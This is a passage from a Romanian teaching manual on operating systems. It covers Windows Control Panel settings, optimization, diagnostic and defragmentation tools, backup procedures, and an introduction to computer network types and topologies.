System and Security - aici puteţi găsi informaţii despre sistemul dvs şi despre securitate
Network and Internet - afişează informaţii despre reţea
Programs - afişază programele instalate şi funcţiile Windows cared pot fi dezactivate
User Accounts and Family Safety - oferă informaţii despre conturi şi vă ajută să configuraţi
controlul parental.
Appearence and Personalization - vă permite să vă personalizaţi computerul.
Clock, Language and Region - puteţi seta limba tastaturii sau a Windowsului
Start Settings Control Panel
Mai este numită și ―Turnul de control‖. Exact ca pe un aeroport, aplicația Control Panel oferă
posibilitatea de a controla, sub diverse forme, desfășurarea activității pe un calculator.
Contine mai multe aplicatii, fiecare aplicatie putandu-se deschide cu pe pictograma.
Aplicația Display
Permite controlul modului de afisare pe monitor: tapet, ecran de protectie, schema de culori,
rezolutia ecranului.
Eticheta Background - permite modificarea desenului de pe desktop, acest desen se numește
wallpaper, adica tapet. Sunt doua moduri de afisare:
- tile îl vom folosi atunci cînd imaginea e mică ăși nu acoperă tot ecranul, în această situație
imaginea grafică este repetată pentru a umple ecranul.
- center îl vom folosi pentru a centra tapetul pe suprafața de lucru, atunci cînd imaginea este
suficient de mare pentru a umple întregul ecran.
Eticheta Screen Saver - permite modificarea ecranului de protecție, adică a unui program de
protejare a ecranului (un program care afișeaza diverse modele schimbătoare atunci cînd pe o
perioada de timp predeterminată nu s-a executat nici o acțiune la calculator (de la tastatură sau
mouse).
Parolarea ecranului de protectie - există posibilitatea ca ieșirea din programul ecranului de
protecție să fie condiționata de cunoașterea unei parole! Procedați astfel:
1. selectați un program din lista Screen Saver
2. selectați opțiunea Password protected
3. tastați parola dorită în caseta de text New Password și apoi confirmați-o prin retastarea ei în
caseta de text Confirm New Password
Pe masură ce tastați parola, în casetele de taxt vor apărea, în locul caracterelor tastate, asteriscuri
(***), împiedicînd astfel alți utilizatori aflați în preajmă să vadă parola.
Eticheta Apearance - permite modificarea schemei de culori pentru mediul de lucru. Puteți folosi
o schemă de culori mai veche, sau puteți crea una nouă. Noua schemă obținută poate fi salvată și
adaugată în lista Scheme.
Eticheta Settings - permite modificarea numărului de culori disponibile pe monitor, modificarea
dimensiunilor fonturilor de ecran folosite de sistemul de operare. Puteți, de asemenea, să ștergeți
schemele mai vechi.
NOTĂ:
Celelalte componente vor fi studiate mai pe larg la lecțiile de laborator, de aceea nu o să ne
oprim la fiecare componentă aparte, deoarece necesită mai mult timp pentru a le studia pe fiecare
în parte.
Profesor: ANDRIAN DASCAL
70
7. Optimizarea și mentenanța SO.
Obiective:
1. Definirea uneltelor de performanță:
- Unelte pentru sistem;
- Unelte pentru defragmentarea HDD/SSD/SSHD;
2. Recunoașterea instrumentelor de diagnosticare și a procedurilor de creare a punctelor de
restaurare;
3. Studierea procedurilor de creare a copiilor de siguranță;
4. Însușirea procedurilor de restaurare a SO.
7.1 Unelte de performanță. Curățare și optimizare
Există pentru Windows o sumedenie de utilități printre care se află și așa-numitele programe
de optimizare mai mult sau mai puțin complete, dar în principiu au toate aceleași funcții și
niciunul nu face prea mari minuni. Majoritatea site-urilor cu programe pentru calculator fac un
index al tuturor aplicațiilor care se găsesc pe site-urile de download și le varsă una cîte una pe
gîtul utilizatorilor care sunt creduli și dispusi să tot instaleze și să dezinstaleze programe. Astfel
se face că nu recomandă nimeni un singur program de optimizare a Windows-ului, ci aruncă pe
site programe la gramadă, desi au aceleași funcționalități. Dacă avem produsul x, dar mai avem
și produsul y cu funcțiile astea și z, toate la același preț. Logic, îți vine în minte „Păi bine, dintre
toate astea care e cel mai bun?‖
Înainte de a te arunca pe un program de optimizat Windows-ul asigură-te că ai într-adevăr
nevoie de el. Majoritatea utilizatorilor instalează pe calculator fel de fel de programe care au
auzit ei că ar fi bune, mai ales cînd vine vorba de Windows nu se dau în lături de la nimic.
Dacă totul funcționează cum trebuie, atunci nu ai ce să mai optimizezi. Optimizînd sistemul
capeți o oarecare rapiditate în deschiderea anumitor programe sau le poți rula ceva mai lin, dar
diferența este foarte puțin sesizabilă și nu conferă calculatorului tău un procesor mai mare sau
înca 1GB de RAM sau orice alte caracteristici hardware. În principiu, tot ce se poate face este
focalizarea resurselor calculatorului asupra unui program țintă, prin dezactivarea sau diminuarea
resurselor necesare altor programe nu la fel de importante. Optimizarea este, practic, un mai bun
management al resurselor.
În primul rînd trebuie să ai tu grija de calculatorul tău. Folosința propriu-zisă, instalarea și
dezinstalarea de programe, folosirea de programe piratate, navigarea pe internet în condiții
nesigure, instalarea unor programe fără a avea grija să nu instalați și extensiile care vin odată cu
ele, sau instalarea de programe și sisteme de operare fără a ține cont de capacitățile calculatorului
au un impact negativ pe care nu îl veți putea șterge cu niciun alt program de optimizare. Există în
schimb, programe de intreținere precum cCleaner care curăță Windows-ul, Malwarebytes care
elimină diverși monstruleți din calculator care scapă antivirusului și există Battle Encoder
Shirase pentru diminuarea resurselor alocate unui proces astfel încît să vă menajati procesorul în
cazul programelor care folosesc procesorul intensiv.
Numai pentru Windows 7.
Pentru Windows 7 există un program gratuit numit Sunrise Seven ce amintește de celebrul
Tweak UI pentru Windows XP. Gama opțiunilor disponibile este covîrșitoare, putînd optimiza
dupa bunul plac cam tot ce se poate optimiza pe Windows 7, pornind de la elementele grafice și
de performanță cît și anumite funcționalități care nu sunt neapărat necesare. Partea bună a acestui
program este, după cum spuneam, multitudinea de opțiuni care asigură optimizarea sistemului
Windows 7 într-un mod avansat. Partea mai puțin bună este că e atît de avansat încît puteți să vă
stricați calculatorul dacă nu il folosiți cum trebuie. Înainte să modificați ceva, orice, apăsați
Profesor: ANDRIAN DASCAL
71
butonul „Create sistem restore point‖ pentru a face o copie de siguranță la care să vă întoarceți
dacă ceva nu merge bine.
Numai pentru Gameri.
Dacă te afli printre cei care obișnuiesc să se joace de dimineața pînă seara la calculator, atunci
sar
putea să te intereseze atît BES cît și un alt program gratuit de optimizare al sistemului care se
numeste Game Fire. Acesta pornește practic, funcționalitățile pe care le găsim la TuneUp
Utilites în modul turbo, adica reduce niște servicii ale Windows-ului de care nu ai nevoie în timp
ce te joci: cele dedicate oferirii suportului pentru imprimante sau tablete, dezactivactivarea
efectelor vizuale, a serviciilor ce aparțin de Windows Media Center, serviciul de indexare,
actualizările automate, etc. De asemenea se oferă și posibilitatea dezactivării unor aplicații care
ruleaza în fundal. Acest program va instala dacă nu aveți deja, Microsoft .NET Framework 3.5.
Pentru toate, inclusiv Windows 8.
Windows 8 nu are prea multe programe compatibile cu acesta, dar există cîteva care pe lîngă
faptul că sunt compatibile cu Windows XP, Vista și 7, sunt compatibile și cu Windows 8.
Programul se numește Systerac Tools for Windows și se vrea a fi o alternativă la TuneUp
Utilities care este foarte bun, dar pe. În schimb Systerac are și o variantă gratuită ce cuprinde
Disk Cleaner, Memory Optimize, Disk Quick Defrag, StartUp Cleaner, Registry Backup,
Registry Compactor, Tweaker, Scheduled Shutdown și Hardware Information. Dacă astea vă
ajung atunci ar trebui să-l încercați.
Daca doriți o paletă completă de funcționalității, cred că gratuit nu gasiti ceva mai bun de
Puran Utilities. Este compatibil cu toate sistemele de operare mai sus menționate și înglobează o
serie din cele mai folosite unelte de întreținere și optimizare a calculatorului.
7.2 Unelte de performanță. Diagnostică și stabilitate
Aplicațiile software de diagnosticare sunt instrumente de lucru într-un Service, acestea se împart
în două categorii mari, în funcție de natura defecțiunii: instrumente software și instrumente
hardware.
Să vedem, mai întăi, ce sunt aceste instrumente software de diagnosticare și apoi vom discuta
și despre utilitatea și modul de utilizare a lor, astfel încât beneficiile să fie maxime. Este evident
pentru toată lumea, cred, că „software‖ ne trimite direct la „programe‖, deci sunt niște programe,
mai mari sau mai mici, mai complexe – care vor fi utilizate cu precădere de profesioniști – sau
mai simple – la îndemîna amatorilor, fiind ușor de instalat și / sau de folosit.
Primul, cel mai ușor de folosit și pe care-l puteți utiliza gratis timp de o lună, este SIW.
Informațiile furnizate sunt foarte diverse, atît pentru componentele hardware cît și pentru cele
software, pentru acestea din urmă fiind relevate și licențele de instalare, regiștrii, chiar și
problemele de securitate pe care le aveți. /FIG. 1/
Din categoria cealaltă, a softurilor pentru profesioniști, cel mai utilizat este Hiren’s BootCD
(HBCD), un program de diagnosticare avansat, care se utilizează în modul Live (adica se „scrie‖
imaginea ISO pe un CD și se face boot de pe el). În esență, el nu este un program ci o colecție de
progreme, aranjate pe categorii, cu ajutorul cărora se poate face aproape orice, de la
diagnosticarea hard disk-urilor și verificarea RAM-ului, la repararea băd-urilor descoperite. Este
drept că nu poate fi folosit de oricine, unele dintre programe neavînd nici măcar interfață grafică
utilizator, ele fiind folosite prin intermediul liniei de comanda DOS. Aici ar mai fi de remarcat
faptul că unele dintre ele sunt programe vechi, parte din ele chiar abandonate (in sensul ca nu s-a
mai lucrat la dezvoltarea și îmbunătățirea lor), dar care lucrează foarte bine dacă știi să te
folosești de ele. /FIG. 2/
Profesor: ANDRIAN DASCAL
72
/FIG. 1/
Profesor: ANDRIAN DASCAL
73
/FIG. 2/
O altă alternativă a acestui program, care îl face accesibil și utilizatorilor (e drept, a celor mai
avansați), este Ultimate BootCD – cunoscut îndeosebi sub numele de UBCD4Win – care are
interfață grafică, este de fapt un Windows simplificat, care are cîteva unelte care pot fi folosite
pentru diagnosticare. Se utilizeaza la fel ca HBCD, adica se „arde‖ pe un CD și se face boot de
pe el. În plus, are și cîteva benchmark-uri pentru testarea computerului. /FIG. 3/
/FIG. 3/
Dacă te întrebi cum poți identifica problemele calculatorului atunci când acesta îți dă bătăi de
cap, programul despre care îți voi vorbi în continuare s-ar putea să-ți fie de folos. Desigur, pentru
identificarea problemelor însoțite de un număr de eroare îți voi recomanda programul Error
Messages for Windows. În schimb, dacă ai un calculator lent, care se blochează des ori se
oprește din senin, atunci ar trebui să rulezi PC Wizard.
Profesor: ANDRIAN DASCAL
74
PC Wizard este unul dintre cele mai bune programe gratuite de analiză, acesta oferindu-ne
informații prețioase despre componentele calculatorului, software-ul instalat, performanțele sale
și felul în care răspunde la testele menite să-l streseze astfel încât să-i poți cunoaște limitele. Cu
PC Wizard vei afla tot ce ai nevoie despre sistemul de operare, fișierele de sistem, programele
instalate în calculator, componentele hardware ale acestuia și multe altele. De asemenea, în
scopul identificării problemelor, poți supune unui Benchmark exhaustiv atât sistemul de operare
și procesorul, cât și placa video, memoria RAM, Hard Disk-ul sau Hard Disk-urile instalate în
calculator, printre altele.
Testele, deși unii ar putea crede cu totul și cu totul altceva, au rolul de a ne informa de
eventualele probleme ale componentei hardware sau software supuse lor. Prin urmare, dacă
programul raportează că unul dintre acestea nu a putut fi testate sau dacă rezultatele oferite la
finalizarea testului sunt foarte mici în comparație cu punctajul maxim posibil, vom ști că ceva nu
este în regulă cu acea componentă și că trebuie să luăm rapid măsuri de prevenire a agravării
problemei. PC Wizard /FIG. 4/ este un program gratuit, portabil, compatibil cu toate versiunile
actuale ale sistemului de operare Windows. În timpul utilizării sale vă recomand să închideți
celelalte programe care rulează pe fundal. În caz contrar, rezultatelor testelor nu vor reflecta
starea reală a calculatorului și componentelor sale.
/FIG. 4/
Sfaturi:
Dacă aveți probleme cu computerul și se afișează un cod de eroare (inclusiv „vestitul‖
ecran albastru), o idee excelentă este Google Search Engines, care vă poate da informații
extrem de prețioase pentru diagnosticare. Dacă problema este uzuală, rezolvarea poate
veni chiar de pe forum-urile de specialitate în care profesioniștii oferă sfaturi;
Profesor: ANDRIAN DASCAL
75
UBUNTU Live CD. Este un Linux care poate rula de pe un Live CD și din care puteți
efectua diverse operații – cum ar fi recuperarea de fișiere, lucrul cu partițiile (formatare,
lipire, sterge sau crea), testarea RAM-ului ori scanarea de viruși.
7.3 Unelte de performanță. Întreținerea și defragmentarea
HDD-lui
Întreținerea unui sistem de calcul se extinde și asupra părții software, nu numai a celei hardware.
Pentru a funcționa la capacitate maximă din punct de vedere al performanței calculatorului,
trebuie ca sistemul de răcire să fie întreținut prin eliminarea prafului acumulat în interiorul
calculatorului, eventual înlocuirea anumitor parți ale acestuia (de exemplu coolerele /
ventilatoarele care nu mai funcționează în parametrii normali). O altă practică ce are efect asupra
părții fizice a calculatorului este procesul de defragmentare a hard discului.
Defragmentarea hard discului este un proces prin care conținutul unui fișier este stocat fizic
pe disk în fragmente de date alăturate, astfel ca citirea fișierului respectiv se face în timp util,
liniar. HDD stochează datele în blocuri de dimensiune fixă, iar atunci cînd un fișier depășește
această dimensiune, fișierului respectiv îi vor fi atribuite o succesiune de blocuri de date.
Problema apare atunci cînd aceste date se modifică și nu se poate folosi spațiul din blocurile de
date imediat următoare, eventual rămîn blocuri de date goale înconjurate de blocuri scrise.
Fragmentarea înseamnă că un fișier este stocat în mai multe locații fizice ale hard discului,
ceea ce presupune că acțiunile capului de citire a datelor se va deplasa neuniform și uneori
dezordont printre sectoarele hard discului, ducînd la creșterea timpului de citire și scăderea
duratei de viață a dispozitivului.
Fragmentarea devine o problemă serioasă atunci cînd hard discul este de capacitate mare,
depășind sute de GB, și cu cît crește gradul de fragmentare cu atît rapiditatea sistemului de
operare și a programelor care ruleaza scade, contribuind uneori la suprasolicitarea hard discului
și degradarea capului de citire.
Din fericire există posibilitatea de a rearanja ordonat conținutul discului - defragmentarea.
Defragmentarea se face cu ajutorului unui program, care este incorporat și în sistemul de operare
Windows și în funcție de gradul de fragmentare și capacitatea de stocare a partiției, procesul
poate dura și cîteva ore, uneori zile – dacă este un HDD de capacitate peste 2TB.
1. Defragmentarea folosind ustensila Disk Defragmenter din Windows. /FIG. 5/
Fragmentarea este uzuala in sistemul de operare Microsoft Windows, celelalte sisteme de
operare precum Mac sau Linux au o infrastructura de stocare a datelor mai eficienta. Accesarea
Disk Defragmenter se poate face in mai multe feluri, un exemplu fiind urmatorul:
Start -> scrieti defrag in bara de cautare -> Defragment your hard drive.
Pasul 1. Selectați partitia;
Pasul 2. Analizati acea partitie pentru a determina gradul de fragmenatre si daca discul
necesita defragmentare;
Pasul 3. Inceperea procesului de defragmentare.
2. Defragmentarea folosind un program separat, specializat. /FIG. 6/
Un exemplu de astfel de program este Defraggler, produs de aceeași companie care a dezvoltat
programe ca CCLEANER - program care curăță și optimizează Windows-ul, Recuva -
recuperare fișiere șterse din greșală, Speccy – informații hardware calculator.
Eficiența lui Defraggler este identică cu Disk Defragmenter din Windows, dar aduce multiple
îmbunătățiri precum:
permite defragmentarea nu numai la nivel de partiție, dar și la nivel de fișier;
organizează sectoarele goale ale HDD pentru a reduce fragmentările care pot apărea ulterior;
utilizatorul poate vizualiza grafic sectoarele unei partiții;
este disponibil pentru toate versiunile Windows începand cu XP și oferă interfața tradusa în
37 de limbi, inclusiv limba română;
Profesor: ANDRIAN DASCAL
76
/FIG. 5/
/FIG. 6/
Profesor: ANDRIAN DASCAL
77
7.4 Unelte de performanță. Crearea unei copii de rezervă
Transferul fişierelor şi setărilor pe alt computer cu Windows 7
Windows Easy Transfer vă permite să creaţi copii de rezervă pentru fişierele şi setările tuturor
conturilor de utilizator şi să restauraţi acele conturi şi toate fişierele şi setările utilizatorilor pe un
computer nou.
Pentru a porni Windows Easy Transfer, procedaţi astfel:
1. Efectuaţi clic pe Start, butonul Start , tastaţi windows easy transfer în caseta Pornire căutare,
apoi faceţi clic pe Windows Easy Transfer în lista Programe.
2. Urmaţi instrucţiunile pentru a transfera fişierele şi setările.
Copierea de rezervă a datelor curente ca măsură de precauţie
Aveţi posibilitatea să utilizaţi Centrul de restaurare şi copiere de rezervă Windows 7 pentru a
crea copii de rezervă pentru datele curente ca măsură de precauţie. Reţineţi că datele din
Windows 7 pentru care s-au creat copii de rezervă pot fi restaurate numai într-un sistem de
operare Windows 7.
1. Efectuaţi clic pe Start, butonul Start , tastaţi backup în caseta Pornire căutare, apoi efectuaţi
clic pe Copiere de rezervă şi restaurare în lista Programe.
2. Dacă vi se solicită să închideţi programe, asiguraţi-vă că aţi salvat orice documente deschise,
apoi închideţi acele programe sau faceţi clic pe Închidere programe.
3. Sub Copiere de rezervă sau restaurare fișiere, efectuaţi clic pe Configurare copiere de
rezervă.
4. Selectați locaţia în care doriţi să salvaţi copia de rezervă, apoi faceţi clic pe Următorul.
5. Selectați Se permite ca Windows să aleagă sau Se permite alegerea, apoi efectuaţi un
clic pe
Următorul.
6. Efectuaţi selecţia dorită, apoi efectuaţi un clic pe Următorul sau pe Salvare setări și executare
copiere de rezervă.
7. Copia de rezervă va fi salvată în locaţia de copiere de rezervă.
Crearea manuală a unei copii a fişierelor
Pentru a copia manual fişierele într-o locaţie de reţea sau pe o unitate amovibilă cum ar fi un
hard disk amovibil, un CD, un DVD sau o cartelă de memorie USB, procedaţi astfel:
1. Faceţi clic pe Start, butonul Start , faceţi clic pe Computer, apoi faceţi dublu clic pe unitatea
pe care este instalat Windows 7.
2. Deschideţi folderul Users, apoi deschideţi folderul utilizatorului pentru care doriţi să creaţi
copii de rezervă pentru fişiere.
3. Copiaţi folderele necesare din folderul utilizatorului într-o locaţie de reţea sau pe o unitate
media amovibilă.
Notă:
Pentru a crea copii de rezervă pentru datele tuturor utilizatorilor, repetaţi paşii 2 şi 3. Pentru a
determina dimensiunea tuturor fişierelor din folderul utilizatorului, selectaţi toate folderele,
faceţi clic cu butonul din dreapta pe folderele selectate, apoi faceţi clic pe Proprietăţi. Fişierele
salvate se pot copia pe orice computer. Însă, trebuie să aveţi instalate aplicaţii asociate pe acel
computer pentru a deschide fişierele individuale.
Important:
Nu toate aplicaţiile salvează fişierele lor în folderul de utilizator. Se recomandă să verificaţi
celelalte aplicaţii şi locaţia fişierelor salvate ale acestora, apoi să copiaţi acele fişiere în locaţia de
reţea sau pe unitatea media amovibilă.
Profesor: ANDRIAN DASCAL
78
Doar fişierelor din Librarie li se pot crea copii de rezervă (backup)
În Windows 7, poți face copie de rezervă la orice fişier de pe calculatorul tău – nu doar fişierele
personale, dar şi fişierele de program, fişierele de sistem sau orice altceva. De asemenea, poţi
crea o imagine a întregului sistem care poate fi folosită la readucerea calculatorului la starea
iniţială.
În Windows 8 s-a făcut o schimbare majoră. Nu se mai pot crea imagini de sistem, nici să
creezi copie de rezervă la orice fişier din memoria calculatorului tău. În schimb, poţi face copie
de siguranţă doar la fişierele din Librărie, fişiere de pe desktop, contactele şi paginile favorite din
programul de navigare pe Internet. File History din Windows 8 este creat să protejeze fişierele
personale ale utilizatorului, care sunt de neînlocuit. În schimb, este mai puţin necesară o copie de
siguranţă a fişierelor de sistem, deoarece sistemul de operare şi aplicaţiile pot fi reinstalate.
Dacă doreşti să faci o copie de siguranţă a altor fişiere din memorie, poţi să le adaugi în
Librărie şi să-i ceri sistemului de operare Windows 8 să facă o copie de siguranţă a acelei
librării. Poţi exclude anumite fişiere din Librărie să li se facă o copie de siguranţă, dar nu poţi să
incluzi fişiere din afara librăriei sau desktop-ului.
Copie de siguranţă programată
File History este creat să facă o copie de siguranţă fişierelor dumneavoastră într-un mod
programat, aşadar poţi reveni la o versiune anterioară a fişierelor sau recuperarea unui fişier
şters. Acest lucru minimizează şi riscul de a pierde date – dacă întâmplător calculatorul
dumneavoastră întâmpină o defecţiune şi pierdeţi toate fişierele, puteţi recupera o parte din ele
deoarece li s-au făcut o copie de siguranţă anterior.
Când setaţi crearea de copii de siguranţă în Windows 7 Windows Backup, programul
prestabilit este de a crea copie de siguranţă o dată la o lună.
Când setaţi crearea de copii de siguranţă în Windows 8, este setat să creeze copii într-un mod
continuu creând imagini ale ultimelor versiuni a fişierelor în fiecare ora.
Recuperare fişierelor din copiile de siguranţă într -un mod simplu
File History încorporează funcţia Versiunile Precedente (Previous Versions) din Windows 7,
care vă permite să reveniți la o versiune anterioară a fişierelor într-un mod foarte simplu.
Restaurarea fişierelor din File History este o operaţiune similară. Poţi face acest lucru chiar din
File Explorer (cunoscut anterior ca Windows Explorer) – doar faceţi click pe butonul History din
bara de unelte.
În Windows 7, trebuie să deschideţi panoul de control al Windows Backup şi să folosiţi
îndrumătorul Restore My Files pentru restaurarea fişierelor din copiile de siguranţă. Puteţi
readuce un fişier la o versiune anterioară prin click dreapta pe el şi folosind fereastra de
proprietăţi, dar versiunea anterioară a fişierului provine din altă parte, din System Restore Point
– nu neapărat din copia de siguranţă făcuta de Windows Backup.
Alte opţiuni
Windows 8 File History are, de asemenea, şi alte opţiuni care pot fi folosite pentru a se crea copii
de siguranţă într-un mod diferit. Spre exemplu, este uşor de setat – când conectaţi o memorie
externă, veţi fi întrebaţi dacă doriţi să o folosiţi pentru copiile de siguranţă. Nu mai puteţi folosi
memoria internă a calculatorului pentru copiile de siguranţă – veţi avea nevoie de o memorie
externă sau de un server. Acest lucru vă forţează să deprindeţi un obicei în a face copii de
siguranţă în mod bun – nu are nicio logică să faceţi copii de siguranţă a fişierelor dumneavoastră
pe o altă partiţie a aceleiași memorii; dacă memoria s-ar strica aţi pierde toate datele.
Când setaţi File History, puteţi să faceţi public în reţeaua locală (HomeGroup) dispozitivul pe
care se creează copiile de siguranţă. În acest mod toate calculatoarele care rulează sistemul de
operare Windows 8 pot face copii de siguranţă pe acest dispozitiv, fiind uşor să creaţi un sistem
centralizat de copii de siguranţă.
Profesor: ANDRIAN DASCAL
79
File History nu este pentru oricine – unii utilizatori vor dori aplicaţii alternative care pot face
copii de siguranţă a întregului sistem. Totuşi, Windows 8 File History este uşor de folosit şi se
poate dovedi foarte folositor utilizatorilor mai avansaţi spre deosebire de aplicaţia greoaie din
Windows 7.
Software pentru backup:
1. COMODO Backup
2. AOMEI Backupper Standard
Profesor: ANDRIAN DASCAL
80
3. EaseUS Todo Backup
4. Cobian Backup
Alte software care pot fi utilizate pentru backup:
1. FileFort backup
2. BackUp Maker
3. DriveImage XML
4. CrashPlan
5. Redo Backup
6. Yadis! Backup
7. Everyday Auto Backup
8. Iperius Backup
9. Genie Timeline Free
10. Disk2vhd
11. GFI Backup
12. Free Easis Drive Cloning
Profesor: ANDRIAN DASCAL
81
8. Configurarea modului de acces la rețea.
Obiective:
1. Definirea rețelelor de calculatoare;
2. Distingerea tipurilor de rețele:
- Rețele cu fir;
- Rețele fără fir.
3. Însușirea conectivităților de rețea:
- IPv4;
- IPv6.
4. Specificarea procedurilor de configurare a protocoalelor de rețea.
8.1 Definirea rețelelor de calculatoare. Tipuri de rețele.
O rețea de calculatoare (engleză: computer network) leagă între ele o mulțime mai mică sau mai
mare de calculatoare, astfel încât un calculator poate accesa datele, programele și facilitățile sau
resursele unui alt calculator conectat la aceeași rețea. De obicei este nevoie de măsuri de
restricție/siguranță a accesului.
Metodele de conectare sunt în continuă dezvoltare și deja foarte diverse, începând cu tot felul
de cabluri metalice și de fibră optică, chiar submarine, și terminând cu legături fără fir prin unde
radio cum ar fi Wi-Fi, WiMAX sau Bluetooth, prin raze infraroșii ca de ex. IrDA sau prin
intermediul sateliților
Clasificare după topologie
Exemple de topologii ale rețelelor de calculatoare
Topologia (structura) unei rețele rezultă din modul de conectare a elementelor rețelei între ele.
Ea determină și traseul concret pe care circulă informația în rețea "de la A la B". Principalele
tipuri de topologii pentru rețelele LAN sunt:
topologia Bus (înseamnă magistrală) - are o fiabilitate sporită și o viteză mare de transmisie;
topologia Ring (inel) - permite ca toate stațiile conectate să aibă drepturi și funcțiuni egale;
topologia Star (stea) - oferă o viteză mare de comunicație, fiind destinată aplicațiilor în timp
real.
Rețelele mai mari prezintă o topologie formată dintr-o combinație a acestor trei tipuri.
Clasificare după modul de conectare
Rețelele de calculatoare pot fi clasificate și după tehnlogia care este folosită pentru a conecta
dispozitive individuale din rețea, cum ar fi fibră optică, Ethernet, Wireless LAN (din engleză și
înseamnă "fără fir"), HomePNA sau Power line.
Metodele de conectare sunt în continuă dezvoltare și deja foarte diverse, începând cu tot felul
de cabluri metalice și de fibră optică, cabluri submarine, și terminând cu legături prin radio cum
ar fi Wi-Fi sau Bluetooth, prin raze infraroșii (IrDA) sau chiar prin intermediul sateliților.
Foarte răspândită este metoda Ethernet, termen care se referă la natura fizică a cablului folosit
și la tensiunile electrice ale semnalului. Cel mai răspândit protocol de comunicare în rețelele
Ethernet se numește CSMA/CD ("Carrier Sense Multiple Access / Collision Detection"). Dacă
sunt utilizate undele radio, atunci rețeaua se numește rețea fără fir (engleză: wireless).
"HomePNA" este un sistem de conectare între ele a calculatoarelor și aparatelor "inteligente"
dintr-o locuință, bazat pe fire normale de telefon sau cablu normal de televiziune.
În fine, sistemul "Power line communication" (PLC) se bazează pe rețeaua de curent electric,
atât cea de înaltă cât și cea de joasă tensiune, care practic ajung la orice loc din lume.
Profesor: ANDRIAN DASCAL
82
Clasificare după relațiile funcționale (arhitectura de rețea)
Rețelele de calculatoare mai pot fi clasificate în funcție de relațiile funcționale care există dintre
elementele unei rețele, ca de exemplu: Active Networking Architecture, Client-Server
Architecture și Peer-to-peer (workgroup) Architecture.
O altă clasificare funcțională folosește termenii:
Storage Area Network (SAN) - o rețea dedicată interconectării eficiente a dispozitivelor de
stocare a datelor
Network Attached Storage (NAS) - dispozitive de stocare concepute pentru a fi atașate nu la
câte un calculator particular din rețea, ci direct la rețea, putând astfel fi puse la dispoziția
tuturor calculatoarelor rețelei.
Clasificare după extindere
Rețelele de calculatoare se împart după extinderea lor în următoarele tipuri: LAN, MAN, WAN
și, ceva mai nou, PAN. Rețelele relativ mici, de exemplu cu cel mult câteva sute de calculatoare
în aceeași clădire legate între ele direct, se numesc Local Area Network (LAN). O rețea de tip
LAN dar fără fir (prin unde radio) se numește WLAN (Wireless LAN). Rețele de mare întindere
geografică, de exemplu între 2 orașe, pe o țară, un continent sau chiar pe întreaga lume, se
numesc Wide Area Network (WAN). Rețelele de tip WAN au fost inițial foarte costisitoare.
Numai companiile mari își puteau permite un WAN particular. La ora actuală însă, cele mai
multe conexiuni de tip WAN folosesc ca mijloc de comunicație Internetul - acesta este universal
și public, deci nu foarte controlabil de către un utilizator, în schimb însă foarte convenabil ca
preț. În sfârșit, PAN înseamnă Personal Area Network - o rețea de foarte mică întindere, de cel
mult câțiva metri, constând din aparatele interconectabile din apropierea unei persoane, cum ar fi
o imprimantă sau un scanner, sau chiar aparatele pe care o persoană le poartă cu sine, ca de
exemplu un telefon mobil sau un smartphone, un player MP3 sau un aparat de navigație GPS
portabil.
Rețele personale (Personal Area Network)
Un Personal Area Network (PAN) este o rețea de calculatoare folosită pentru comunicarea între
câteva mici calculatoare sau și aparate multifuncționale inteligente (smart), apropiate unele de
altele. Exemple de dispozitive care sunt folosite în rețeaua de tip PAN sunt imprimantele,
aparatele de fax, telefoanele mobile, Personal Digital Assistant (PDA-uri), scanere, aparate de
poziționare și navigație GPS, playere "inteligente" și altele. Raza de acțiune a rețelelor PAN este
aproximativ de la 6-9 metri. Rețelele PAN pot fi conectate cu magistrale USB și FireWire. Cu
ajutorul unor tehnologii ca IrDA (unde infraroșii) și Bluetooth (unde radio) se pot crea și rețele
de tip Wireless PAN (rețele PAN fără fir).
Rețele locale (Local Area Network)
Un LAN este o rețea care acoperă o zonă geografică restrânsă, cum ar fi la domiciliu, birou, sau
o clădire. Rețelele LAN curente sunt bazate pe tehnologia Ethernet. De exemplu, o bibliotecă va
avea o conexiune prin fir sau de tip Wireless LAN pentru a interconecta dispozitive locale (ex.:
imprimante, servere) și pentru a accesa Internetul. Toate calculatoarele din bibliotecă sunt
conectate prin fir de rețea de categoria 5, numit UTP CAT5 cable, rulează protocolul IEEE 802.3
printr-un sistem de dispozitive interconectate care eventual se conectează și la Internet. Cablurile
care duc spre server sunt de tipul numit UTP CAT5e enhanced cable; ele suportă protocolul
IEEE 802.3 la o viteză de 1 Gbit/s. În exemplul din dreapta rețeaua a fost construită în așa fel
încât calculatoarele angajaților bibliotecii din partea dreptă a imaginii pot accesa imprimanta
color, înregistrările despre cărțile împrumutate, rețeaua academică și Internetul. Toți utilizatorii
pot accesa Internetul, și catalogul bibliotecii. Fiecare grup din rețea poate accesa imprimanta sa
locală. În rest, imprimantele nu sunt accesibile din afara grupului respectiv. Toate dispozitivele
interconectate trebuie să folosească nivelul 3 network layer din modelul de referință OSI, fiindcă
în acest exemplu este vorba de mai multe subrețele (cu culori diferite). Subrețelele din interiorul
Profesor: ANDRIAN DASCAL
83
bibliotecii au viteza de numai 10/100 Mbit/s, conexiune Ethernet pînă la utilizatorul final, și
Gigabit Ethernet către ruter-ul principal, care poate fi numit și "layer 3 switch", fiindcă el are
numai interfață Ethernet și trebuie să "înțeleagă" IP. Mai corect ruterele se numesc: "ruter de
acces" (ruterul de sus este un ruter de distribuire care conectează la Internet), și "ruter al rețelei
academice" - accesat de utilizator.
În prezent tehnologia Ethernet sau și alte tehnologii LAN conforme standardului IEEE 802.3
operează la viteze de peste 10 Mbit/s. Aceasta este rata de transfer teoretică maximă. IEEE are
însă proiecte de dezvoltare a standardelor de 40 și chiar 100 Gbit/s.
Rețea academică (Campus Area Network)
Un Campus Area Network (CAN) este o rețea de LAN-uri interconectate, asemănatoare cu cea
de tip MAN, dar ea se extinde pe o zonă geografică limitată, de exemplu a unei universități.
În cazul unei universități o rețea CAN poate face legătura între diferite clădiri ale campusului:
departamentele academice, biblioteca universitară, căminul studențesc. CAN este ca extindere în
general mai mare decât rețelele locale LAN dar mai mic decât WAN. Rețelele CAN au fost
create cu scopul de a facilita studenților accesul liber la rețeaua Internet și la resursele
universității.
Rețea metropolitană (Metropolitan Area Network)
Rețelele metropolitane (MAN) sunt rețele de mare extindere care de obicei împînzesc orașe
întregi. Aceste rețele folosesc pentru legături cel mai des tehnologii fără fir (wireless) sau fibră
optică.
- Definiția IEEE Standardul IEEE 802-2001 descrie MAN ca fiind o rețea metropolitană care
este optimizată pentru o întindere geografică mai mare decît rețelele locale LAN, începând
de la cartiere rezidențiale, zone economice și până la orașe întregi. Rețelele metropolitane
MAN la rândul lor depind de canalele de comunicații, și oferă un transfer moderat pâna la
